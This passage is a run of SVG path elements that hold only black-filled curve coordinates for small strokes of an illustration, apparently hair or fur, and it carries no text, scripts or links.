<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 143.277344 278.957031 C 141.621094 280.414062 139.488281 284.054688 141.457031 286.082031 C 141.574219 286.199219 141.832031 286.140625 141.878906 285.980469 C 142.09375 285.289062 142.027344 284.625 142.035156 283.910156 C 142.046875 282.273438 142.695312 280.632812 143.683594 279.347656 C 143.878906 279.09375 143.523438 278.742188 143.277344 278.957031 Z M 143.277344 278.957031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 143.9375 281.832031 C 143.21875 283.140625 142.8125 284.433594 142.875 285.933594 C 142.910156 286.765625 143.304688 287.90625 144.21875 288.078125 C 144.339844 288.101562 144.445312 288.023438 144.453125 287.898438 C 144.5 287.097656 144.085938 286.292969 144.003906 285.484375 C 143.890625 284.347656 144.230469 283.15625 144.632812 282.105469 C 144.789062 281.699219 144.136719 281.46875 143.9375 281.832031 Z M 143.9375 281.832031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 147.6875 288.136719 C 147.261719 287.636719 146.496094 287.441406 146.257812 286.789062 C 146.019531 286.136719 146.234375 285.375 146.449219 284.75 C 146.589844 284.351562 145.964844 284.09375 145.769531 284.464844 C 145.328125 285.304688 144.945312 286.285156 145.21875 287.242188 C 145.5 288.230469 146.652344 288.953125 147.628906 288.515625 C 147.78125 288.449219 147.78125 288.246094 147.6875 288.136719 Z M 147.6875 288.136719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 149.765625 287.753906 C 149.492188 287.636719 149.207031 287.585938 148.964844 287.398438 C 148.71875 287.210938 148.601562 286.898438 148.527344 286.609375 C 148.394531 286.101562 147.617188 286.222656 147.714844 286.75 C 147.890625 287.707031 148.632812 288.734375 149.734375 288.449219 C 150.097656 288.355469 150.082031 287.894531 149.765625 287.753906 Z M 149.765625 287.753906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 152.617188 287.089844 C 152.175781 286.996094 151.734375 287.105469 151.3125 286.910156 C 150.835938 286.691406 150.535156 287.449219 151.011719 287.667969 C 151.582031 287.929688 152.285156 287.90625 152.734375 287.421875 C 152.84375 287.304688 152.761719 287.121094 152.617188 287.089844 Z M 152.617188 287.089844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 148.050781 255.574219 C 147.140625 255.304688 146.210938 255.957031 145.582031 256.539062 C 145.429688 256.683594 145.621094 256.914062 145.789062 256.792969 C 146.402344 256.351562 147.070312 256.078125 147.820312 256.320312 C 148.464844 256.53125 148.667969 257.242188 149.261719 257.488281 C 149.363281 257.53125 149.523438 257.46875 149.550781 257.351562 C 149.738281 256.488281 148.785156 255.792969 148.050781 255.574219 Z M 148.050781 255.574219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 152.222656 256.179688 C 151.679688 253.804688 148.878906 252.894531 146.808594 253.824219 C 146.558594 253.9375 146.699219 254.265625 146.941406 254.253906 C 147.839844 254.199219 148.742188 254.183594 149.59375 254.523438 C 150.535156 254.902344 151.128906 255.738281 151.796875 256.453125 C 151.996094 256.664062 152.273438 256.40625 152.222656 256.179688 Z M 152.222656 256.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 153.171875 252.878906 C 152.128906 252.109375 150.765625 252.34375 149.695312 252.878906 C 149.558594 252.945312 149.578125 253.1875 149.753906 253.160156 C 150.863281 253.003906 152.03125 253.132812 152.886719 253.914062 C 153.585938 254.554688 153.585938 255.570312 154.183594 256.246094 C 154.332031 256.410156 154.597656 256.363281 154.679688 256.15625 C 155.148438 254.960938 154.085938 253.558594 153.171875 252.878906 Z M 153.171875 252.878906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 153.875 251.828125 C 153.714844 251.953125 153.792969 252.175781 153.972656 252.214844 C 154.714844 252.382812 155.304688 252.402344 155.90625 252.9375 C 156.558594 253.519531 156.671875 254.4375 157.316406 255.011719 C 157.421875 255.105469 157.59375 255.042969 157.648438 254.921875 C 158.414062 253.167969 155.53125 250.550781 153.875 251.828125 Z M 153.875 251.828125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 161.675781 250.214844 C 161.082031 249.746094 159.777344 249.214844 159.128906 249.839844 C 159.027344 249.9375 159.085938 250.085938 159.183594 250.148438 C 159.417969 250.300781 159.71875 250.296875 159.984375 250.351562 C 160.472656 250.457031 160.890625 250.65625 161.265625 250.988281 C 161.910156 251.554688 162.097656 252.425781 162.554688 253.121094 C 162.648438 253.261719 162.882812 253.230469 162.914062 253.054688 C 163.117188 251.988281 162.503906 250.867188 161.675781 250.214844 Z M 161.675781 250.214844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 162.121094 248.457031 C 161.824219 248.433594 161.695312 248.867188 161.953125 249.011719 C 162.648438 249.410156 163.34375 249.898438 163.683594 250.652344 C 164.082031 251.53125 163.90625 252.691406 163.773438 253.617188 C 163.722656 253.980469 164.285156 254.121094 164.453125 253.816406 C 165.632812 251.664062 164.910156 248.667969 162.121094 248.457031 Z M 162.121094 248.457031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 166.34375 248.949219 C 166.136719 248.773438 165.808594 249.007812 165.914062 249.261719 C 166.292969 250.160156 166.652344 250.988281 166.660156 251.984375 C 166.667969 253 165.964844 253.796875 165.710938 254.734375 C 165.652344 254.945312 165.828125 255.21875 166.074219 255.097656 C 168.425781 253.941406 168.085938 250.457031 166.34375 248.949219 Z M 166.34375 248.949219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 169.761719 252.339844 C 169.667969 251.96875 169.054688 251.964844 169.0625 252.382812 C 169.070312 253.027344 168.90625 253.59375 168.5625 254.132812 C 168.300781 254.539062 167.957031 254.871094 167.722656 255.296875 C 167.589844 255.527344 167.816406 255.839844 168.082031 255.75 C 169.453125 255.296875 170.09375 253.667969 169.761719 252.339844 Z M 169.761719 252.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 135.632812 266.34375 C 133.289062 267.710938 131.929688 271.765625 133.796875 274.019531 C 133.890625 274.136719 134.09375 274.0625 134.097656 273.914062 C 134.128906 272.46875 133.902344 271.15625 134.316406 269.71875 C 134.640625 268.605469 135.359375 267.726562 135.976562 266.773438 C 136.117188 266.558594 135.902344 266.1875 135.632812 266.34375 Z M 135.632812 266.34375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 135.96875 268.65625 C 134.53125 270.335938 133.425781 273.371094 135.589844 274.980469 C 135.828125 275.15625 136.089844 274.871094 136.046875 274.636719 C 135.90625 273.84375 135.601562 273.097656 135.519531 272.292969 C 135.402344 271.15625 135.792969 269.914062 136.378906 268.953125 C 136.53125 268.710938 136.15625 268.441406 135.96875 268.65625 Z M 135.96875 268.65625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 137.921875 273.972656 C 137.765625 273.402344 137.789062 272.753906 137.925781 272.183594 C 138.035156 271.726562 137.382812 271.527344 137.226562 271.972656 C 136.839844 273.058594 136.558594 275.558594 138.105469 275.933594 C 138.230469 275.964844 138.394531 275.910156 138.402344 275.753906 C 138.429688 275.140625 138.078125 274.558594 137.921875 273.972656 Z M 137.921875 273.972656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 140.632812 274.886719 C 140.335938 274.597656 139.910156 275.0625 140.195312 275.355469 C 140.425781 275.589844 140.636719 275.894531 140.984375 275.929688 C 141.109375 275.945312 141.242188 275.851562 141.226562 275.714844 C 141.183594 275.34375 140.882812 275.132812 140.632812 274.886719 Z M 140.632812 274.886719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 109.261719 246.394531 C 106.941406 248.695312 105.769531 252.039062 105.445312 255.226562 C 105.414062 255.546875 105.914062 255.660156 106.007812 255.34375 C 106.921875 252.277344 108.113281 249.476562 109.539062 246.621094 C 109.625 246.445312 109.414062 246.246094 109.261719 246.394531 Z M 109.261719 246.394531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 123.738281 256.566406 C 123.667969 256.214844 123.085938 256.210938 123.019531 256.566406 C 122.777344 257.859375 122.773438 259.207031 122.605469 260.511719 C 122.5625 260.867188 123.125 261.03125 123.285156 260.710938 C 123.90625 259.464844 124.003906 257.933594 123.738281 256.566406 Z M 123.738281 256.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 125.9375 258.054688 C 125.90625 257.6875 125.328125 257.65625 125.285156 258.03125 C 125.164062 259.003906 124.808594 260 124.859375 260.984375 C 124.875 261.277344 125.339844 261.382812 125.484375 261.128906 C 126.007812 260.222656 126.023438 259.070312 125.9375 258.054688 Z M 125.9375 258.054688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 128.066406 259.3125 C 128.058594 258.761719 127.214844 258.738281 127.207031 259.292969 C 127.195312 260.058594 127.039062 260.957031 127.425781 261.644531 C 127.511719 261.792969 127.746094 261.824219 127.835938 261.660156 C 128.230469 260.96875 128.078125 260.089844 128.066406 259.3125 Z M 128.066406 259.3125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 129.898438 260.519531 C 129.886719 259.957031 129.035156 259.960938 129.027344 260.519531 C 129.019531 260.886719 128.84375 262.125 129.507812 262.019531 C 130.082031 261.921875 129.90625 260.921875 129.898438 260.519531 Z M 129.898438 260.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 212.28125 274.738281 C 208.457031 274.277344 204.394531 275.796875 201.320312 277.988281 C 201.117188 278.132812 201.320312 278.476562 201.542969 278.363281 C 205.054688 276.609375 208.425781 276.101562 212.234375 275.507812 C 212.640625 275.445312 212.742188 274.792969 212.28125 274.738281 Z M 212.28125 274.738281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 213.09375 276.730469 C 211.925781 276.253906 210.464844 276.683594 209.292969 276.949219 C 207.816406 277.285156 206.234375 277.691406 204.945312 278.503906 C 204.632812 278.699219 204.851562 279.144531 205.195312 279.070312 C 206.640625 278.769531 208.027344 278.214844 209.472656 277.894531 C 210.652344 277.628906 212.007812 277.65625 213.109375 277.152344 C 213.296875 277.066406 213.273438 276.804688 213.09375 276.730469 Z M 213.09375 276.730469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 212.945312 278.789062 C 212.1875 278.207031 211.054688 278.503906 210.191406 278.675781 C 208.972656 278.925781 207.765625 279.480469 206.800781 280.261719 C 206.65625 280.378906 206.808594 280.625 206.980469 280.574219 C 208.085938 280.230469 209.167969 279.824219 210.3125 279.601562 C 211.15625 279.433594 212.148438 279.589844 212.90625 279.179688 C 213.058594 279.097656 213.085938 278.898438 212.945312 278.789062 Z M 212.945312 278.789062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 214.527344 280.453125 C 213.191406 279.441406 210.207031 280.507812 209.054688 281.441406 C 208.882812 281.585938 208.996094 281.847656 209.222656 281.796875 C 210.027344 281.621094 210.804688 281.34375 211.613281 281.164062 C 212.542969 280.960938 213.660156 281.183594 214.507812 280.746094 C 214.625 280.6875 214.632812 280.535156 214.527344 280.453125 Z M 214.527344 280.453125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 215.449219 282.742188 C 215.136719 282.117188 214.355469 282.191406 213.757812 282.226562 C 212.890625 282.28125 212.0625 282.703125 211.449219 283.300781 C 211.308594 283.4375 211.472656 283.691406 211.65625 283.621094 C 212.242188 283.40625 212.828125 283.214844 213.441406 283.09375 C 214.0625 282.976562 214.765625 283.277344 215.332031 283.03125 C 215.4375 282.984375 215.503906 282.847656 215.449219 282.742188 Z M 215.449219 282.742188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 216.84375 284.070312 C 216.40625 283.730469 215.898438 283.800781 215.378906 283.902344 C 214.679688 284.039062 214.027344 284.222656 213.464844 284.679688 C 213.273438 284.832031 213.453125 285.132812 213.675781 285.085938 C 214.257812 284.96875 214.851562 284.871094 215.441406 284.804688 C 215.945312 284.746094 216.433594 284.753906 216.84375 284.421875 C 216.941406 284.34375 216.941406 284.148438 216.84375 284.070312 Z M 216.84375 284.070312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 217.273438 286.996094 C 217.128906 286.925781 216.996094 286.84375 216.867188 286.75 C 217.066406 286.71875 217.25 286.640625 217.382812 286.464844 C 217.488281 286.328125 217.429688 286.144531 217.335938 286.023438 C 217.019531 285.605469 216.226562 285.828125 215.773438 285.863281 C 215.335938 285.898438 215.363281 286.523438 215.71875 286.660156 C 216.355469 287.417969 217.257812 287.984375 218.242188 288.132812 C 218.457031 288.160156 218.632812 288.070312 218.738281 287.886719 C 219.089844 287.257812 217.578125 287.140625 217.273438 286.996094 Z M 217.273438 286.996094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 230.730469 291.4375 C 229.128906 290.910156 226.367188 292.539062 226.796875 294.414062 C 226.835938 294.59375 227.050781 294.671875 227.179688 294.519531 C 227.648438 293.953125 227.882812 293.269531 228.488281 292.804688 C 229.171875 292.277344 229.992188 292.339844 230.757812 292.054688 C 231.070312 291.9375 231.027344 291.535156 230.730469 291.4375 Z M 230.730469 291.4375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 229.5625 289.292969 C 227.40625 288.167969 224.175781 290.617188 224.710938 292.996094 C 224.761719 293.230469 225.023438 293.324219 225.191406 293.140625 C 225.871094 292.40625 226.128906 291.421875 226.851562 290.703125 C 227.585938 289.96875 228.566406 289.9375 229.515625 289.761719 C 229.742188 289.722656 229.746094 289.386719 229.5625 289.292969 Z M 229.5625 289.292969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 227.226562 287.804688 C 225.691406 287.867188 224.394531 288.433594 223.410156 289.621094 C 222.675781 290.511719 221.902344 292.429688 222.53125 293.515625 C 222.613281 293.65625 222.839844 293.675781 222.945312 293.546875 C 223.535156 292.808594 223.507812 291.679688 223.929688 290.824219 C 224.574219 289.503906 225.890625 288.777344 227.273438 288.390625 C 227.578125 288.304688 227.578125 287.789062 227.226562 287.804688 Z M 227.226562 287.804688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 223.695312 286.996094 C 221.007812 287.800781 218.214844 291.042969 219.84375 293.96875 C 220 294.25 220.367188 294.074219 220.441406 293.835938 C 220.796875 292.617188 220.628906 291.367188 221.15625 290.167969 C 221.6875 288.957031 222.734375 288.109375 223.90625 287.554688 C 224.214844 287.40625 224.023438 286.894531 223.695312 286.996094 Z M 223.695312 286.996094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 219.410156 289.3125 C 218.171875 289.972656 217.09375 290.96875 216.625 292.328125 C 216.199219 293.558594 215.824219 295.433594 216.898438 296.429688 C 217.039062 296.558594 217.261719 296.472656 217.328125 296.316406 C 217.78125 295.308594 217.480469 294.054688 217.730469 292.960938 C 218.007812 291.722656 218.800781 290.609375 219.648438 289.695312 C 219.808594 289.523438 219.660156 289.179688 219.410156 289.3125 Z M 219.410156 289.3125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 214.53125 292.101562 C 212.980469 292.597656 212.078125 294.265625 212.28125 295.835938 C 212.328125 296.203125 212.875 296.238281 212.9375 295.863281 C 213.167969 294.480469 213.683594 293.425781 214.804688 292.582031 C 215.070312 292.378906 214.820312 292.007812 214.53125 292.101562 Z M 214.53125 292.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 212.523438 292.359375 C 211.5625 292.777344 210.691406 293.359375 210.195312 294.3125 C 209.664062 295.332031 209.296875 297.074219 210.203125 297.984375 C 210.324219 298.105469 210.546875 298.085938 210.597656 297.90625 C 210.898438 296.929688 210.609375 295.902344 210.953125 294.902344 C 211.269531 293.988281 211.949219 293.253906 212.746094 292.734375 C 212.957031 292.597656 212.75 292.261719 212.523438 292.359375 Z M 212.523438 292.359375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 209.761719 294.132812 C 207.203125 294.253906 205.757812 296.488281 206.382812 298.917969 C 206.480469 299.308594 207.03125 299.273438 207.082031 298.875 C 207.207031 297.90625 207.324219 296.835938 207.878906 296.011719 C 208.332031 295.332031 209.101562 294.910156 209.84375 294.632812 C 210.109375 294.53125 210.0625 294.117188 209.761719 294.132812 Z M 209.761719 294.132812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 205.988281 294.730469 C 204.171875 295.632812 202.632812 297.871094 203.773438 299.878906 C 203.9375 300.175781 204.421875 300.050781 204.472656 299.734375 C 204.585938 299.03125 204.5625 298.320312 204.707031 297.625 C 204.90625 296.664062 205.589844 295.832031 206.316406 295.214844 C 206.578125 294.996094 206.289062 294.582031 205.988281 294.730469 Z M 205.988281 294.730469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 202.945312 296.855469 C 202.984375 296.777344 202.875 296.707031 202.820312 296.769531 C 202.773438 296.824219 202.488281 296.832031 202.382812 296.902344 C 202.046875 297.132812 201.792969 297.601562 201.574219 297.9375 C 201.21875 298.488281 200.476562 299.480469 200.839844 300.164062 C 200.902344 300.285156 201.03125 300.320312 201.152344 300.273438 C 201.777344 300.03125 202.105469 298.992188 202.402344 298.449219 C 202.578125 298.125 202.753906 297.800781 202.921875 297.46875 C 202.976562 297.355469 203.027344 297.203125 203.007812 297.074219 C 202.992188 297 202.90625 296.917969 202.945312 296.855469 Z M 202.945312 296.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 200.039062 297.648438 C 200.289062 297.421875 199.980469 296.964844 199.691406 297.160156 C 198.132812 298.210938 196.703125 300.730469 198.402344 302.347656 C 198.640625 302.570312 198.9375 302.320312 198.945312 302.0625 C 198.972656 301.238281 198.652344 300.503906 198.785156 299.667969 C 198.910156 298.875 199.460938 298.171875 200.039062 297.648438 Z M 200.039062 297.648438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 197.660156 304.410156 C 197.363281 303.671875 196.894531 303.035156 196.625 302.277344 C 196.242188 301.191406 196.558594 299.949219 196.859375 298.886719 C 196.933594 298.628906 196.523438 298.457031 196.378906 298.675781 C 195.144531 300.496094 195.011719 303.691406 197.296875 304.792969 C 197.535156 304.90625 197.746094 304.625 197.660156 304.410156 Z M 197.660156 304.410156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 195.230469 308.855469 C 194.890625 308.035156 194.425781 307.332031 194.277344 306.429688 C 194.113281 305.460938 194.46875 304.464844 194.949219 303.640625 C 195.097656 303.386719 194.769531 303.164062 194.578125 303.378906 C 193.109375 305.039062 192.734375 307.828125 194.800781 309.234375 C 195.0625 309.410156 195.339844 309.117188 195.230469 308.855469 Z M 195.230469 308.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 193.460938 310.828125 C 193.050781 310.1875 192.453125 309.785156 192.132812 309.066406 C 191.820312 308.355469 191.976562 307.527344 192.125 306.792969 C 192.164062 306.601562 191.898438 306.464844 191.769531 306.625 C 190.636719 308.050781 190.914062 311.007812 193.042969 311.375 C 193.339844 311.425781 193.65625 311.128906 193.460938 310.828125 Z M 193.460938 310.828125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 192.699219 313.210938 C 192.179688 312.796875 191.542969 312.671875 190.992188 312.296875 C 190.273438 311.804688 190.003906 310.960938 189.773438 310.160156 C 189.703125 309.925781 189.300781 309.792969 189.226562 310.101562 C 188.972656 311.113281 189.183594 312.050781 189.855469 312.851562 C 190.519531 313.644531 191.6875 314.136719 192.65625 313.710938 C 192.867188 313.621094 192.863281 313.34375 192.699219 313.210938 Z M 192.699219 313.210938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 193.597656 315.753906 C 192.792969 315.601562 191.972656 315.546875 191.191406 315.292969 C 190.292969 315 189.5625 314.417969 188.8125 313.871094 C 188.625 313.738281 188.386719 313.949219 188.472656 314.152344 C 189.277344 316.035156 191.75 317.121094 193.671875 316.398438 C 193.996094 316.273438 193.914062 315.8125 193.597656 315.753906 Z M 193.597656 315.753906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 195.617188 317.976562 C 195.019531 317.824219 194.425781 317.941406 193.816406 317.960938 C 192.773438 317.996094 191.75 317.773438 190.714844 317.671875 C 190.472656 317.648438 190.390625 317.988281 190.578125 318.113281 C 191.929688 319 194.398438 319.6875 195.785156 318.585938 C 196.042969 318.382812 195.890625 318.046875 195.617188 317.976562 Z M 195.617188 317.976562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 208.398438 298.855469 C 207.707031 298.765625 207.007812 299.53125 206.566406 299.972656 C 205.773438 300.757812 205.210938 301.582031 204.871094 302.636719 C 204.78125 302.917969 205.160156 303.027344 205.316406 302.828125 C 205.914062 302.054688 206.566406 301.269531 207.242188 300.5625 C 207.664062 300.125 208.296875 299.753906 208.605469 299.234375 C 208.695312 299.082031 208.558594 298.875 208.398438 298.855469 Z M 208.398438 298.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 208.796875 301.292969 C 206.527344 300.792969 204.300781 303.203125 204.804688 305.433594 C 204.863281 305.703125 205.273438 305.726562 205.386719 305.488281 C 205.753906 304.71875 205.890625 303.871094 206.40625 303.175781 C 207.003906 302.363281 207.988281 302.058594 208.863281 301.652344 C 209.027344 301.574219 208.949219 301.324219 208.796875 301.292969 Z M 208.796875 301.292969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 208.949219 303.71875 C 208.054688 303.714844 207.214844 304.066406 206.613281 304.738281 C 205.824219 305.628906 205.894531 306.824219 206.507812 307.746094 C 206.640625 307.945312 207.015625 307.84375 207.011719 307.597656 C 207 306.855469 206.960938 305.953125 207.355469 305.300781 C 207.730469 304.679688 208.445312 304.382812 209.066406 304.085938 C 209.257812 303.992188 209.128906 303.722656 208.949219 303.71875 Z M 208.949219 303.71875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 208.304688 306.644531 C 207.90625 307.378906 207.339844 308.746094 208.21875 309.34375 C 208.335938 309.421875 208.53125 309.398438 208.550781 309.226562 C 208.601562 308.820312 208.476562 308.421875 208.492188 308.011719 C 208.507812 307.613281 208.65625 307.230469 208.804688 306.867188 C 208.9375 306.539062 208.472656 306.339844 208.304688 306.644531 Z M 208.304688 306.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 210.992188 308.882812 C 210.882812 308.625 210.9375 308.324219 211.042969 308.078125 C 211.167969 307.789062 210.761719 307.558594 210.566406 307.800781 C 210.222656 308.234375 210.125 308.644531 210.253906 309.167969 C 210.335938 309.484375 210.640625 309.863281 210.992188 309.84375 C 211.09375 309.839844 211.214844 309.769531 211.230469 309.65625 C 211.273438 309.371094 211.101562 309.140625 210.992188 308.882812 Z M 210.992188 308.882812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 213.574219 309.929688 C 213.453125 309.707031 213.238281 309.570312 213.351562 309.308594 C 213.53125 308.890625 212.863281 308.65625 212.683594 309.070312 C 212.429688 309.652344 212.78125 310.238281 213.453125 310.167969 C 213.558594 310.15625 213.621094 310.019531 213.574219 309.929688 Z M 213.574219 309.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 215.71875 310.050781 C 215.691406 310.035156 215.660156 310.023438 215.632812 310.011719 C 215.417969 309.59375 214.679688 309.785156 214.824219 310.332031 C 214.933594 310.742188 215.308594 310.863281 215.6875 310.773438 C 215.816406 310.746094 215.914062 310.597656 215.9375 310.476562 C 215.957031 310.371094 215.886719 310.039062 215.71875 310.050781 Z M 215.71875 310.050781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 207.882812 311.324219 C 205.527344 310.445312 201.613281 311.707031 201.613281 314.667969 C 201.613281 314.867188 201.902344 315.019531 202.039062 314.84375 C 202.835938 313.816406 203.285156 312.816406 204.527344 312.234375 C 205.53125 311.761719 206.617188 311.90625 207.6875 311.949219 C 208.023438 311.964844 208.265625 311.46875 207.882812 311.324219 Z M 207.882812 311.324219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 205.515625 313.609375 C 204.152344 313.613281 202.976562 314.015625 202.085938 315.070312 C 201.515625 315.75 200.792969 317.304688 201.484375 318.085938 C 201.570312 318.1875 201.746094 318.179688 201.835938 318.085938 C 202.128906 317.78125 202.160156 317.421875 202.242188 317.015625 C 202.347656 316.496094 202.578125 316.023438 202.890625 315.597656 C 203.511719 314.765625 204.589844 314.292969 205.570312 314.089844 C 205.84375 314.035156 205.789062 313.609375 205.515625 313.609375 Z M 205.515625 313.609375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 204.929688 314.953125 C 203.960938 315.628906 203.273438 316.453125 202.875 317.570312 C 202.585938 318.375 202.476562 319.464844 203.148438 320.101562 C 203.246094 320.191406 203.421875 320.144531 203.472656 320.023438 C 203.613281 319.675781 203.652344 319.316406 203.660156 318.941406 C 203.675781 317.609375 204.359375 316.414062 205.359375 315.539062 C 205.667969 315.269531 205.273438 314.714844 204.929688 314.953125 Z M 204.929688 314.953125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 205.1875 317.871094 C 204.394531 319.148438 203.832031 321.222656 205.378906 322.136719 C 205.546875 322.234375 205.808594 322.105469 205.710938 321.886719 C 205.203125 320.765625 205.386719 319.324219 205.890625 318.265625 C 206.085938 317.851562 205.429688 317.480469 205.1875 317.871094 Z M 205.1875 317.871094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 208.871094 321.320312 C 208.585938 321.136719 208.363281 320.929688 208.183594 320.648438 C 207.914062 320.222656 208.125 319.507812 208.261719 319.054688 C 208.390625 318.632812 207.828125 318.398438 207.628906 318.792969 C 207.289062 319.464844 207.011719 320.148438 207.199219 320.898438 C 207.378906 321.628906 208.089844 321.929688 208.78125 321.828125 C 209.058594 321.785156 209.089844 321.460938 208.871094 321.320312 Z M 208.871094 321.320312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 211.3125 320.722656 C 211.300781 320.710938 211.285156 320.6875 211.265625 320.660156 C 211.210938 320.605469 211.152344 320.554688 211.089844 320.511719 C 210.964844 320.414062 210.996094 320.375 211.035156 320.214844 C 211.160156 319.710938 210.324219 319.460938 210.160156 319.957031 C 210.042969 320.316406 210 320.683594 210.234375 321.007812 C 210.492188 321.371094 210.894531 321.355469 211.207031 321.253906 C 211.457031 321.175781 211.472656 320.886719 211.3125 320.722656 Z M 211.3125 320.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 214.601562 319.894531 C 214.273438 319.726562 213.957031 319.75 213.601562 319.75 C 213.589844 319.75 213.585938 319.746094 213.574219 319.746094 C 213.242188 319.746094 213.171875 320.074219 213.296875 320.308594 C 213.339844 320.390625 213.40625 320.464844 213.496094 320.503906 C 213.550781 320.523438 213.609375 320.539062 213.671875 320.539062 C 213.683594 320.539062 213.6875 320.535156 213.699219 320.535156 C 214.007812 320.53125 214.28125 320.539062 214.566406 320.40625 C 214.753906 320.316406 214.800781 320 214.601562 319.894531 Z M 214.601562 319.894531 "/>
